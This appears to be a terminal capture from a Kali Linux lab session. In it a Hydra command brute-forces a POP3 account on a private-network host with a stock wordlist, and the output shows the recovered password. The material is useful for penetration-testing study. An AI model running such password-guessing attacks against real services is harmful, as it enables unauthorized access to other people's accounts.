 kali@kali:~$ hydra -l doak -P /usr/share/wordlists/fasttrack.txt 192.168.56.101 -s55007 -I pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-12 04:22:51
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.56.101:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.56.101   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-12 04:25:11
kali@kali:~$